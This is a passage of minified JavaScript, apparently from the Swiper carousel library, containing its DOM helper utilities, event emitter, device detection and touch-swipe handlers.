t2=[];return e2.forEach(e3=>{Array.isArray(e3)?t2.push(...l(e3)):t2.push(e3)}),t2}function o(e2,t2){return Array.prototype.filter.call(e2,t2)}function d(e2,t2){const s2=r(),i2=a();let l2=[];if(!t2&&e2 instanceof n)return e2;if(!e2)return new n(l2);if(typeof e2=="string"){const s3=e2.trim();if(s3.indexOf("<")>=0&&s3.indexOf(">")>=0){let e3="div";s3.indexOf("<li")===0&&(e3="ul"),s3.indexOf("<tr")===0&&(e3="tbody"),s3.indexOf("<td")!==0&&s3.indexOf("<th")!==0||(e3="tr"),s3.indexOf("<tbody")===0&&(e3="table"),s3.indexOf("<option")===0&&(e3="select");const t3=i2.createElement(e3);t3.innerHTML=s3;for(let e4=0;e4<t3.childNodes.length;e4+=1)l2.push(t3.childNodes[e4])}else l2=function(e3,t3){if(typeof e3!="string")return[e3];const s4=[],a2=t3.querySelectorAll(e3);for(let e4=0;e4<a2.length;e4+=1)s4.push(a2[e4]);return s4}(e2.trim(),t2||i2)}else if(e2.nodeType||e2===s2||e2===i2)l2.push(e2);else if(Array.isArray(e2)){if(e2 instanceof n)return e2;l2=e2}return new n(function(e3){const t3=[];for(let s3=0;s3<e3.length;s3+=1)t3.indexOf(e3[s3])===-1&&t3.push(e3[s3]);return t3}(l2))}d.fn=n.prototype;const p={addClass:function(...e2){const t2=l(e2.map(e3=>e3.split(" ")));return this.forEach(e3=>{e3.classList.add(...t2)}),this},removeClass:function(...e2){const t2=l(e2.map(e3=>e3.split(" ")));return this.forEach(e3=>{e3.classList.remove(...t2)}),this},hasClass:function(...e2){const t2=l(e2.map(e3=>e3.split(" ")));return o(this,e3=>t2.filter(t3=>e3.classList.contains(t3)).length>0).length>0},toggleClass:function(...e2){const t2=l(e2.map(e3=>e3.split(" ")));this.forEach(e3=>{t2.forEach(t3=>{e3.classList.toggle(t3)})})},attr:function(e2,t2){if(arguments.length===1&&typeof e2=="string")return this[0]?this[0].getAttribute(e2):void 0;for(let s2=0;s2<this.length;s2+=1)if(arguments.length===2)this[s2].setAttribute(e2,t2);else for(const t3 in e2)this[s2][t3]=e2[t3],this[s2].setAttribute(t3,e2[t3]);return this},removeAttr:function(e2){for(let t2=0;t2<this.length;t2+=1)this[t2].removeAttribute(e2);return this},transform:function(e2){for(let t2=0;t2<this.length;t2+=1)this[t2].style.transform=e2;return this},transition:function(e2){for(let t2=0;t2<this.length;t2+=1)this[t2].style.transitionDuration=typeof e2!="string"?`${e2}ms`:e2;return this},on:function(...e2){let[t2,s2,a2,i2]=e2;function r2(e3){const t3=e3.target;if(!t3)return;const i3=e3.target.dom7EventData||[];if(i3.indexOf(e3)<0&&i3.unshift(e3),d(t3).is(s2))a2.apply(t3,i3);else{const e4=d(t3).parents();for(let t4=0;t4<e4.length;t4+=1)d(e4[t4]).is(s2)&&a2.apply(e4[t4],i3)}}function n2(e3){const t3=e3&&e3.target&&e3.target.dom7EventData||[];t3.indexOf(e3)<0&&t3.unshift(e3),a2.apply(this,t3)}typeof e2[1]=="function"&&([t2,a2,i2]=e2,s2=void 0),i2||(i2=!1);const l2=t2.split(" ");let o2;for(let e3=0;e3<this.length;e3+=1){const t3=this[e3];if(s2)for(o2=0;o2<l2.length;o2+=1){const e4=l2[o2];t3.dom7LiveListeners||(t3.dom7LiveListeners={}),t3.dom7LiveListeners[e4]||(t3.dom7LiveListeners[e4]=[]),t3.dom7LiveListeners[e4].push({listener:a2,proxyListener:r2}),t3.addEventListener(e4,r2,i2)}else for(o2=0;o2<l2.length;o2+=1){const e4=l2[o2];t3.dom7Listeners||(t3.dom7Listeners={}),t3.dom7Listeners[e4]||(t3.dom7Listeners[e4]=[]),t3.dom7Listeners[e4].push({listener:a2,proxyListener:n2}),t3.addEventListener(e4,n2,i2)}}return this},off:function(...e2){let[t2,s2,a2,i2]=e2;typeof e2[1]=="function"&&([t2,a2,i2]=e2,s2=void 0),i2||(i2=!1);const r2=t2.split(" ");for(let e3=0;e3<r2.length;e3+=1){const t3=r2[e3];for(let e4=0;e4<this.length;e4+=1){const r3=this[e4];let n2;if(!s2&&r3.dom7Listeners?n2=r3.dom7Listeners[t3]:s2&&r3.dom7LiveListeners&&(n2=r3.dom7LiveListeners[t3]),n2&&n2.length)for(let e5=n2.length-1;e5>=0;e5-=1){const s3=n2[e5];a2&&s3.listener===a2||a2&&s3.listener&&s3.listener.dom7proxy&&s3.listener.dom7proxy===a2?(r3.removeEventListener(t3,s3.proxyListener,i2),n2.splice(e5,1)):a2||(r3.removeEventListener(t3,s3.proxyListener,i2),n2.splice(e5,1))}}}return this},trigger:function(...e2){const t2=r(),s2=e2[0].split(" "),a2=e2[1];for(let i2=0;i2<s2.length;i2+=1){const r2=s2[i2];for(let s3=0;s3<this.length;s3+=1){const i3=this[s3];if(t2.CustomEvent){const s4=new t2.CustomEvent(r2,{detail:a2,bubbles:!0,cancelable:!0});i3.dom7EventData=e2.filter((e3,t3)=>t3>0),i3.dispatchEvent(s4),i3.dom7EventData=[],delete i3.dom7EventData}}}return this},transitionEnd:function(e2){const t2=this;return e2&&t2.on("transitionend",function s2(a2){a2.target===this&&(e2.call(this,a2),t2.off("transitionend",s2))}),this},outerWidth:function(e2){if(this.length>0){if(e2){const e3=this.styles();return this[0].offsetWidth+parseFloat(e3.getPropertyValue("margin-right"))+parseFloat(e3.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e2){if(this.length>0){if(e2){const e3=this.styles();return this[0].offsetHeight+parseFloat(e3.getPropertyValue("margin-top"))+parseFloat(e3.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){const e2=r();return this[0]?e2.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){const e2=r(),t2=a(),s2=this[0],i2=s2.getBoundingClientRect(),n2=t2.body,l2=s2.clientTop||n2.clientTop||0,o2=s2.clientLeft||n2.clientLeft||0,d2=s2===e2?e2.scrollY:s2.scrollTop,p2=s2===e2?e2.scrollX:s2.scrollLeft;return{top:i2.top+d2-l2,left:i2.left+p2-o2}}return null},css:function(e2,t2){const s2=r();let a2;if(arguments.length===1){if(typeof e2!="string"){for(a2=0;a2<this.length;a2+=1)for(const t3 in e2)this[a2].style[t3]=e2[t3];return this}if(this[0])return s2.getComputedStyle(this[0],null).getPropertyValue(e2)}if(arguments.length===2&&typeof e2=="string"){for(a2=0;a2<this.length;a2+=1)this[a2].style[e2]=t2;return this}return this},each:function(e2){return e2?(this.forEach((t2,s2)=>{e2.apply(t2,[t2,s2])}),this):this},html:function(e2){if(e2===void 0)return this[0]?this[0].innerHTML:null;for(let t2=0;t2<this.length;t2+=1)this[t2].innerHTML=e2;return this},text:function(e2){if(e2===void 0)return this[0]?this[0].textContent.trim():null;for(let t2=0;t2<this.length;t2+=1)this[t2].textContent=e2;return this},is:function(e2){const t2=r(),s2=a(),i2=this[0];let l2,o2;if(!i2||e2===void 0)return!1;if(typeof e2=="string"){if(i2.matches)return i2.matches(e2);if(i2.webkitMatchesSelector)return i2.webkitMatchesSelector(e2);if(i2.msMatchesSelector)return i2.msMatchesSelector(e2);for(l2=d(e2),o2=0;o2<l2.length;o2+=1)if(l2[o2]===i2)return!0;return!1}if(e2===s2)return i2===s2;if(e2===t2)return i2===t2;if(e2.nodeType||e2 instanceof n){for(l2=e2.nodeType?[e2]:e2,o2=0;o2<l2.length;o2+=1)if(l2[o2]===i2)return!0;return!1}return!1},index:function(){let e2,t2=this[0];if(t2){for(e2=0;(t2=t2.previousSibling)!==null;)t2.nodeType===1&&(e2+=1);return e2}},eq:function(e2){if(e2===void 0)return this;const t2=this.length;if(e2>t2-1)return d([]);if(e2<0){const s2=t2+e2;return d(s2<0?[]:[this[s2]])}return d([this[e2]])},append:function(...e2){let t2;const s2=a();for(let a2=0;a2<e2.length;a2+=1){t2=e2[a2];for(let e3=0;e3<this.length;e3+=1)if(typeof t2=="string"){const a3=s2.createElement("div");for(a3.innerHTML=t2;a3.firstChild;)this[e3].appendChild(a3.firstChild)}else if(t2 instanceof n)for(let s3=0;s3<t2.length;s3+=1)this[e3].appendChild(t2[s3]);else this[e3].appendChild(t2)}return this},prepend:function(e2){const t2=a();let s2,i2;for(s2=0;s2<this.length;s2+=1)if(typeof e2=="string"){const a2=t2.createElement("div");for(a2.innerHTML=e2,i2=a2.childNodes.length-1;i2>=0;i2-=1)this[s2].insertBefore(a2.childNodes[i2],this[s2].childNodes[0])}else if(e2 instanceof n)for(i2=0;i2<e2.length;i2+=1)this[s2].insertBefore(e2[i2],this[s2].childNodes[0]);else this[s2].insertBefore(e2,this[s2].childNodes[0]);return this},next:function(e2){return this.length>0?e2?this[0].nextElementSibling&&d(this[0].nextElementSibling).is(e2)?d([this[0].nextElementSibling]):d([]):this[0].nextElementSibling?d([this[0].nextElementSibling]):d([]):d([])},nextAll:function(e2){const t2=[];let s2=this[0];if(!s2)return d([]);for(;s2.nextElementSibling;){const a2=s2.nextElementSibling;e2?d(a2).is(e2)&&t2.push(a2):t2.push(a2),s2=a2}return d(t2)},prev:function(e2){if(this.length>0){const t2=this[0];return e2?t2.previousElementSibling&&d(t2.previousElementSibling).is(e2)?d([t2.previousElementSibling]):d([]):t2.previousElementSibling?d([t2.previousElementSibling]):d([])}return d([])},prevAll:function(e2){const t2=[];let s2=this[0];if(!s2)return d([]);for(;s2.previousElementSibling;){const a2=s2.previousElementSibling;e2?d(a2).is(e2)&&t2.push(a2):t2.push(a2),s2=a2}return d(t2)},parent:function(e2){const t2=[];for(let s2=0;s2<this.length;s2+=1)this[s2].parentNode!==null&&(e2?d(this[s2].parentNode).is(e2)&&t2.push(this[s2].parentNode):t2.push(this[s2].parentNode));return d(t2)},parents:function(e2){const t2=[];for(let s2=0;s2<this.length;s2+=1){let a2=this[s2].parentNode;for(;a2;)e2?d(a2).is(e2)&&t2.push(a2):t2.push(a2),a2=a2.parentNode}return d(t2)},closest:function(e2){let t2=this;return e2===void 0?d([]):(t2.is(e2)||(t2=t2.parents(e2).eq(0)),t2)},find:function(e2){const t2=[];for(let s2=0;s2<this.length;s2+=1){const a2=this[s2].querySelectorAll(e2);for(let e3=0;e3<a2.length;e3+=1)t2.push(a2[e3])}return d(t2)},children:function(e2){const t2=[];for(let s2=0;s2<this.length;s2+=1){const a2=this[s2].children;for(let s3=0;s3<a2.length;s3+=1)e2&&!d(a2[s3]).is(e2)||t2.push(a2[s3])}return d(t2)},filter:function(e2){return d(o(this,e2))},remove:function(){for(let e2=0;e2<this.length;e2+=1)this[e2].parentNode&&this[e2].parentNode.removeChild(this[e2]);return this}};function c(e2,t2=0){return setTimeout(e2,t2)}function u(){return Date.now()}function h(e2,t2="x"){const s2=r();let a2,i2,n2;const l2=function(e3){const t3=r();let s3;return t3.getComputedStyle&&(s3=t3.getComputedStyle(e3,null)),!s3&&e3.currentStyle&&(s3=e3.currentStyle),s3||(s3=e3.style),s3}(e2);return s2.WebKitCSSMatrix?(i2=l2.transform||l2.webkitTransform,i2.split(",").length>6&&(i2=i2.split(", ").map(e3=>e3.replace(",",".")).join(", ")),n2=new s2.WebKitCSSMatrix(i2==="none"?"":i2)):(n2=l2.MozTransform||l2.OTransform||l2.MsTransform||l2.msTransform||l2.transform||l2.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),a2=n2.toString().split(",")),t2==="x"&&(i2=s2.WebKitCSSMatrix?n2.m41:a2.length===16?parseFloat(a2[12]):parseFloat(a2[4])),t2==="y"&&(i2=s2.WebKitCSSMatrix?n2.m42:a2.length===16?parseFloat(a2[13]):parseFloat(a2[5])),i2||0}function m(e2){return typeof e2=="object"&&e2!==null&&e2.constructor&&Object.prototype.toString.call(e2).slice(8,-1)==="Object"}function f(...e2){const t2=Object(e2[0]),s2=["__proto__","constructor","prototype"];for(let i2=1;i2<e2.length;i2+=1){const r2=e2[i2];if(r2!=null&&(a2=r2,!(typeof window<"u"&&window.HTMLElement!==void 0?a2 instanceof HTMLElement:a2&&(a2.nodeType===1||a2.nodeType===11)))){const e3=Object.keys(Object(r2)).filter(e4=>s2.indexOf(e4)<0);for(let s3=0,a3=e3.length;s3<a3;s3+=1){const a4=e3[s3],i3=Object.getOwnPropertyDescriptor(r2,a4);i3!==void 0&&i3.enumerable&&(m(t2[a4])&&m(r2[a4])?r2[a4].__swiper__?t2[a4]=r2[a4]:f(t2[a4],r2[a4]):!m(t2[a4])&&m(r2[a4])?(t2[a4]={},r2[a4].__swiper__?t2[a4]=r2[a4]:f(t2[a4],r2[a4])):t2[a4]=r2[a4])}}}var a2;return t2}function g(e2,t2,s2){e2.style.setProperty(t2,s2)}function v({swiper:e2,targetPosition:t2,side:s2}){const a2=r(),i2=-e2.translate;let n2,l2=null;const o2=e2.params.speed;e2.wrapperEl.style.scrollSnapType="none",a2.cancelAnimationFrame(e2.cssModeFrameID);const d2=t2>i2?"next":"prev",p2=(e3,t3)=>d2==="next"&&e3>=t3||d2==="prev"&&e3<=t3,c2=()=>{n2=new Date().getTime(),l2===null&&(l2=n2);const r2=Math.max(Math.min((n2-l2)/o2,1),0),d3=.5-Math.cos(r2*Math.PI)/2;let u2=i2+d3*(t2-i2);if(p2(u2,t2)&&(u2=t2),e2.wrapperEl.scrollTo({[s2]:u2}),p2(u2,t2))return e2.wrapperEl.style.overflow="hidden",e2.wrapperEl.style.scrollSnapType="",setTimeout(()=>{e2.wrapperEl.style.overflow="",e2.wrapperEl.scrollTo({[s2]:u2})}),void a2.cancelAnimationFrame(e2.cssModeFrameID);e2.cssModeFrameID=a2.requestAnimationFrame(c2)};c2()}let w,b,x;function y(){return w||(w=function(){const e2=r(),t2=a();return{smoothScroll:t2.documentElement&&"scrollBehavior"in t2.documentElement.style,touch:!!("ontouchstart"in e2||e2.DocumentTouch&&t2 instanceof e2.DocumentTouch),passiveListener:function(){let t3=!1;try{const s2=Object.defineProperty({},"passive",{get(){t3=!0}});e2.addEventListener("testPassiveListener",null,s2)}catch{}return t3}(),gestures:"ongesturestart"in e2}}()),w}function E(e2={}){return b||(b=function({userAgent:e3}={}){const t2=y(),s2=r(),a2=s2.navigator.platform,i2=e3||s2.navigator.userAgent,n2={ios:!1,android:!1},l2=s2.screen.width,o2=s2.screen.height,d2=i2.match(/(Android);?[\s\/]+([\d.]+)?/);let p2=i2.match(/(iPad).*OS\s([\d_]+)/);const c2=i2.match(/(iPod)(.*OS\s([\d_]+))?/),u2=!p2&&i2.match(/(iPhone\sOS|iOS)\s([\d_]+)/),h2=a2==="Win32";let m2=a2==="MacIntel";return!p2&&m2&&t2.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${l2}x${o2}`)>=0&&(p2=i2.match(/(Version)\/([\d.]+)/),p2||(p2=[0,1,"13_0_0"]),m2=!1),d2&&!h2&&(n2.os="android",n2.android=!0),(p2||u2||c2)&&(n2.os="ios",n2.ios=!0),n2}(e2)),b}function T(){return x||(x=function(){const e2=r();return{isSafari:function(){const t2=e2.navigator.userAgent.toLowerCase();return t2.indexOf("safari")>=0&&t2.indexOf("chrome")<0&&t2.indexOf("android")<0}(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e2.navigator.userAgent)}}()),x}Object.keys(p).forEach(e2=>{Object.defineProperty(d.fn,e2,{value:p[e2],writable:!0})});var C={on(e2,t2,s2){const a2=this;if(typeof t2!="function")return a2;const i2=s2?"unshift":"push";return e2.split(" ").forEach(e3=>{a2.eventsListeners[e3]||(a2.eventsListeners[e3]=[]),a2.eventsListeners[e3][i2](t2)}),a2},once(e2,t2,s2){const a2=this;if(typeof t2!="function")return a2;function i2(...s3){a2.off(e2,i2),i2.__emitterProxy&&delete i2.__emitterProxy,t2.apply(a2,s3)}return i2.__emitterProxy=t2,a2.on(e2,i2,s2)},onAny(e2,t2){const s2=this;if(typeof e2!="function")return s2;const a2=t2?"unshift":"push";return s2.eventsAnyListeners.indexOf(e2)<0&&s2.eventsAnyListeners[a2](e2),s2},offAny(e2){const t2=this;if(!t2.eventsAnyListeners)return t2;const s2=t2.eventsAnyListeners.indexOf(e2);return s2>=0&&t2.eventsAnyListeners.splice(s2,1),t2},off(e2,t2){const s2=this;return s2.eventsListeners&&e2.split(" ").forEach(e3=>{t2===void 0?s2.eventsListeners[e3]=[]:s2.eventsListeners[e3]&&s2.eventsListeners[e3].forEach((a2,i2)=>{(a2===t2||a2.__emitterProxy&&a2.__emitterProxy===t2)&&s2.eventsListeners[e3].splice(i2,1)})}),s2},emit(...e2){const t2=this;if(!t2.eventsListeners)return t2;let s2,a2,i2;return typeof e2[0]=="string"||Array.isArray(e2[0])?(s2=e2[0],a2=e2.slice(1,e2.length),i2=t2):(s2=e2[0].events,a2=e2[0].data,i2=e2[0].context||t2),a2.unshift(i2),(Array.isArray(s2)?s2:s2.split(" ")).forEach(e3=>{t2.eventsAnyListeners&&t2.eventsAnyListeners.length&&t2.eventsAnyListeners.forEach(t3=>{t3.apply(i2,[e3,...a2])}),t2.eventsListeners&&t2.eventsListeners[e3]&&t2.eventsListeners[e3].forEach(e4=>{e4.apply(i2,a2)})}),t2}};function $({swiper:e2,runCallbacks:t2,direction:s2,step:a2}){const{activeIndex:i2,previousIndex:r2}=e2;let n2=s2;if(n2||(n2=i2>r2?"next":i2<r2?"prev":"reset"),e2.emit(`transition${a2}`),t2&&i2!==r2){if(n2==="reset")return void e2.emit(`slideResetTransition${a2}`);e2.emit(`slideChangeTransition${a2}`),n2==="next"?e2.emit(`slideNextTransition${a2}`):e2.emit(`slidePrevTransition${a2}`)}}function S(e2){const t2=this,s2=a(),i2=r(),n2=t2.touchEventsData,{params:l2,touches:o2,enabled:p2}=t2;if(!p2||t2.animating&&l2.preventInteractionOnTransition)return;!t2.animating&&l2.cssMode&&l2.loop&&t2.loopFix();let c2=e2;c2.originalEvent&&(c2=c2.originalEvent);let h2=d(c2.target);if(l2.touchEventsTarget==="wrapper"&&!h2.closest(t2.wrapperEl).length||(n2.isTouchEvent=c2.type==="touchstart",!n2.isTouchEvent&&"which"in c2&&c2.which===3)||!n2.isTouchEvent&&"button"in c2&&c2.button>0||n2.isTouched&&n2.isMoved)return;l2.noSwipingClass&&l2.noSwipingClass!==""&&c2.target&&c2.target.shadowRoot&&e2.path&&e2.path[0]&&(h2=d(e2.path[0]));const m2=l2.noSwipingSelector?l2.noSwipingSelector:`.${l2.noSwipingClass}`,f2=!(!c2.target||!c2.target.shadowRoot);if(l2.noSwiping&&(f2?function(e3,t3=this){return function t4(s3){return s3&&s3!==a()&&s3!==r()?(s3.assignedSlot&&(s3=s3.assignedSlot),s3.closest(e3)||t4(s3.getRootNode().host)):null}(t3)}(m2,c2.target):h2.closest(m2)[0]))return void(t2.allowClick=!0);if(l2.swipeHandler&&!h2.closest(l2.swipeHandler)[0])return;o2.currentX=c2.type==="touchstart"?c2.targetTouches[0].pageX:c2.pageX,o2.currentY=c2.type==="touchstart"?c2.targetTouches[0].pageY:c2.pageY;const g2=o2.currentX,v2=o2.currentY,w2=l2.edgeSwipeDetection||l2.iOSEdgeSwipeDetection,b2=l2.edgeSwipeThreshold||l2.iOSEdgeSwipeThreshold;if(w2&&(g2<=b2||g2>=i2.innerWidth-b2)){if(w2!=="prevent")return;e2.preventDefault()}if(Object.assign(n2,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),o2.startX=g2,o2.startY=v2,n2.touchStartTime=u(),t2.allowClick=!0,t2.updateSize(),t2.swipeDirection=void 0,l2.threshold>0&&(n2.allowThresholdMove=!1),c2.type!=="touchstart"){let e3=!0;h2.is(n2.focusableElements)&&(e3=!1),s2.activeElement&&d(s2.activeElement).is(n2.focusableElements)&&s2.activeElement!==h2[0]&&s2.activeElement.blur();const a2=e3&&t2.allowTouchMove&&l2.touchStartPreventDefault;!l2.touchStartForcePreventDefault&&!a2||h2[0].isContentEditable||c2.preventDefault()}t2.emit("touchStart",c2)}function M(e2){const t2=a(),s2=this,i2=s2.touchEventsData,{params:r2,touches:n2,rtlTranslate:l2,enabled:o2}=s2;if(!o2)return;let p2=e2;if(p2.originalEvent&&(p2=p2.originalEvent),!i2.isTouched)return void(i2.startMoving&&i2.isScrolling&&s2.emit("touchMoveOpposite",p2));if(i2.isTouchEvent&&p2.type!=="touchmove")return;const c2=p2.type==="touchmove"&&p2.targetTouches&&(p2.targetTouches[0]||p2.changedTouches[0]),h2=p2.type==="touchmove"?c2.pageX:p2.pageX,m2=p2.type==="touchmove"?c2.pageY:p2.pageY;if(p2.preventedByNestedSwiper)return n2.startX=h2,void(n2.startY=m2);if(!s2.allowTouchMove)return s2.allowClick=!1,void(i2.isTouched&&(Object.assign(n2,{startX:h2,startY:m2,currentX:h2,currentY:m2}),i2.touchStartTime=u()));if(i2.isTouchEvent&&r2.touchReleaseOnEdges&&!r2.loop){if(s2.isVertical()){if(m2<n2.startY&&s2.translate<=s2.maxTranslate()||m2>n2.startY&&s2.translate>=s2.minTranslate())return i2.isTouched=!1,void(i2.isMoved=!1)}else if(h2<n2.startX&&s2.translate<=s2.maxTranslate()||h2>n2.startX&&s2.translate>=s2.minTranslate())return}if(i2.isTouchEvent&&t2.activeElement&&p2.target===t2.activeElement&&d(p2.target).is(i2.focusableElements))return i2.isMoved=!0,void(s2.allowClick=!1);if(i2.allowTouchCallbacks&&s2.emit("touchMove",p2),p2.targetTouches&&p2.targetTouches.length>1)return;n2.currentX=h2,n2.currentY=m2;const f2=n2.currentX-n2.startX,g2=n2.currentY-n2.startY;if(s2.params.threshold&&Math.sqrt(f2**2+g2**2)<s2.params.threshold)return;if(i2.isScrolling===void 0){let e3;s2.isHorizontal()&&n2.currentY===n2.startY||s2.isVertical()&&n2.currentX===n2.startX?i2.isScrolling=!1:f2*f2+g2*g2>=25&&(e3=180*Math.atan2(Math.abs(g2),Math.abs(f2))/Math.PI,i2.isScrolling=s2.isHorizontal()?e3>r2.touchAngle:90-e3>r2.touchAngle)}if(i2.isScrolling&&s2.emit("touchMoveOpposite",p2),i2.startMoving===void 0&&(n2.currentX===n2.startX&&n2.currentY===n2.startY||(i2.startMoving=!0)),i2.isScrolling)return void(i2.isTouched=!1);if(!i2.startMoving)return;s2.allowClick=!1,!r2.cssMode&&p2.cancelable&&p2.preventDefault(),r2.touchMoveStopPropagation&&!r2.nested&&p2.stopPropagation(),i2.isMoved||(r2.loop&&!r2.cssMode&&s2.loopFix(),i2.startTranslate=s2.getTranslate(),s2.setTransition(0),s2.animating&&s2.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i2.allowMomentumBounce=!1,!r2.grabCursor||s2.allowSlideNext!==!0&&s2.allowSlidePrev!==!0||s2.setGrabCursor(!0),s2.emit("sliderFirstMove",p2)),s2.emit("sliderMove",p2),i2.isMoved=!0;let v2=s2.isHorizontal()?f2:g2;n2.diff=v2,v2*=r2.touchRatio,l2&&(v2=-v2),s2.swipeDirection=v2>0?"prev":"next",i2.currentTranslate=v2+i2.startTranslate;let w2=!0,b2=r2.resistanceRatio;if(r2.touchReleaseOnEdges&&(b2=0),v2>0&&i2.currentTranslate>s2.minTranslate()?(w2=!1,r2.resistance&&(i2.currentTranslate=s2.minTranslate()-1+(-s2.minTranslate()+i2.startTranslate+v2)**b2)):v2<0&&i2.currentTranslate<s2.maxTranslate()&&(w2=!1,r2.resistance&&(i2.currentTranslate=s2.maxTranslate()+1-(s2.maxTranslate()-i2.startTranslate-v2)**b2)),w2&&(p2.preventedByNestedSwiper=!0),!s2.allowSlideNext&&s2.swipeDirection==="next"&&i2.currentTranslate<i2.startTranslate&&(i2.currentTranslate=i2.startTranslate),!s2.allowSlidePrev&&s2.swipeDirection==="prev"&&i2.currentTranslate>i2.startTranslate&&(i2.currentTranslate=i2.startTranslate),s2.allowSlidePrev||s2.allowSlideNext||(i2.currentTranslate=i2.startTranslate),r2.threshold>0){if(!(Math.abs(v2)>r2.threshold||i2.allowThresholdMove))return void(i2.currentTranslate=i2.startTranslate);if(!i2.allowThresholdMove)return i2.allowThresholdMove=!0,n2.startX=n2.currentX,n2.startY=n2.currentY,i2.currentTranslate=i2.startTranslate,void(n2.diff=s2.isHorizontal()?n2.currentX-n2.startX:n2.currentY-n2.startY)}r2.followFinger&&!r2.cssMode&&((r2.freeMode&&r2.freeMode.enabled&&s2.freeMode||r2.watchSlidesProgress)&&(s2.updateActiveIndex(),s2.updateSlidesClasses()),s2.params.freeMode&&r2.freeMode.enabled&&s2.freeMode&&s2.freeMode.onTouchMove(),s2.updateProgress(i2.currentTranslate),s2.setTranslate(i2.currentTranslate))}function P(e2){const t2=this,s2=t2.touchEventsData,{params:a2,touches:i2,rtlTranslate:r2,slidesGrid:n2,enabled:l2}=t2;if(!l2)return;let o2=e2;if(o2.originalEvent&&(o2=o2.originalEvent),s2.allowTouchCallbacks&&t2.emit("touchEnd",o2),s2.allowTouchCallbacks=!1,!s2.isTouched)return s2.isMoved&&a2.grabCursor&&t2.setGrabCursor(!1),s2.isMoved=!1,void(s2.startMoving=!1);a2.grabCursor&&s2.isMoved&&s2.isTouched&&(t2.allowSlideNext===!0||t2.allowSlidePrev===!0)&&t2.setGrabCursor(!1);const d2=u(),p2=d2-s2.touchStartTime;if(t2.allowClick){const e3=o2.path||o2.composedPath&&o2.composedPath();t2.updateClickedSlide(e3&&e3[0]||o2.target),t2.emit("tap click",o2),p2<300&&d2-s2.lastClickTime<300&&t2.emit("doubleTap doubleClick",o2)}if(s2.lastClickTime=u(),c(()=>{t2.destroyed||(t2.allowClick=!0)}),!s2.isTouched||!s2.isMoved||!t2.swipeDirection||i2.diff===0||s2.currentTranslate===s2.startTranslate)return s2.isTouched=!1,s2.isMoved=!1,void(s2.startMoving=!1);let h2;if(s2.isTouched=!1,s2.isMoved=!1,s2.startMoving=!1,h2=a2.followFinger?r2?t2.translate:-t2.translate:-s2.currentTranslate,a2.cssMode)return;if(t2.params.freeMode&&a2.freeMode.enabled)return void t2.freeMode.onTouchEnd({currentPos:h2});let m2=0,f2=t2.slidesSizesGrid[0];for(let e3=0;e3<n2.length;e3+=e3<a2.slidesPerGroupSkip?1:a2.slidesPerGroup){const t3=e3<a2.slidesPerGroupSkip-1?1:a2.slidesPerGroup;n2[e3+t3]!==void 0?h2>=n2[e3]&&h2<n2[e3+t3]&&(m2=e3,f2=n2[e3+t3]-n2[e3]):h2>=n2[e3]&&(m2=e3,f2=n2[n2.length-1]-n2[n2.length-2])}const g2=(h2-n2[m2])/f2,v2=m2<a2.slidesPerGroupSkip-1?1:a2.slidesPerGroup;if(p2>a2.longSwipesMs){if(!a2.longSwipes)return void t2.slideTo(t2.activeIndex);t2.swipeDirection==="next"&&(g2>=a2.longSwipesRatio?t2.slideTo(m2+v2):t2.slideTo(m2)),t2.swipeDirection==="prev"&&(g2>1-a2.longSwipesRatio?t2.slideTo(m2+v2):t2.slideTo(m2))}else{if(!a2.shortSwipes)return void t2.slideTo(t2.activeIndex);t2.navigation&&(o2.target===t2.navigation.nextEl||o2.target===t2.navigation.prevEl)?o2.target===t2.navigation.nextEl?t2.slideTo(m2+v2):t2.slideTo(m2):(t2.swipeDirection==="next"&&t2.slideTo(m2+v2),t2.swipeDirection==="prev"&&t2.slideTo(m2))}}function k(){const e2=this,{params:t2,el:s2}=e2;if(s2&&s2.offsetWidth===0)return;t2.breakpoints&&e2.setBreakpoint();const{allowSlideNext:a2,allowSlidePrev:i2,snapGrid:r2}=e2;e2.allowSlideNext=!0,e2.allowSlidePrev=!0,e2.updateSize(),e2.updateSlides(),e2.updateSlidesClasses(),(t2.slidesPerView==="auto"||t2.slidesPerView>1)&&e2.isEnd&&!e2.isBeginning&&!e2.params.centeredSlides?e2.slideTo(e2.slides.length-1,0,!1,!0):e2.slideTo(e2.activeIndex,0,!1,!0),e2.autoplay&&e2.autoplay.running&&e2.autoplay.paused&&e2.autoplay.run(),e2.allowSlidePrev=i2,e2.allowSlideNext=a2,e2.params.watchOverflow&&r2!==e2.snapGrid&&e2.checkOverflow()}function z(e2){const t2=this;t2.enabled&&(t2.allowClick||(t2.params.preventClicks&&e2.preventDefault(),t2.params.preventClicksPropagation&&t2.animating&&(e2.stopPropagation(),e2.stopImmediatePropagation())))}function O(){const e2=this,{wrapperEl:t2,rtlTranslate:s2,enabled:a2}=e2;if(!a2)return;let i2;e2.previousTranslate=e2.translate,e2.isHorizontal()?e2.translate=-t2.scrollLeft:e2.translate=-t2.scrollTop,e2.translate===-0&&(e2.translate=0),e2.updateActiveIndex(),e2.updateSlidesClasses();const r2=e2.maxTranslate()-e2.minTranslate();i2=r2===0?0:(e2.translate-e2.minTranslate())/r2,i2!==e2.progress&&e2.updateProgress(s2?-e2.translate:e2.translate),e2.emit("setTranslate",e2.translate,!1)}let I=!1;function L(){}const A=(e2,t2)=>{const s2=a(),{params:i2,touchEvents:r2,el:n2,wrapperEl:l2,device:o2,support:d2}=e2,p2=!!i2.nested,c2=t2==="on"?"addEventListener":"removeEventListener",u2=t2;if(d2.touch){const t3=!(r2.start!=="touchstart"||!d2.passiveListener||!i2.passiveListeners)&&{passive:!0,capture:!1};n2[c2](r2.start,e2.onTouchStart,t3),n2[c2](r2.move,e2.onTouchMove,d2.passiveListener?{passive:!1,capture:p2}:p2),n2[c2](r2.end,e2.onTouchEnd,t3),r2.cancel&&n2[c2](r2.cancel,e2.onTouchEnd,t3)}else 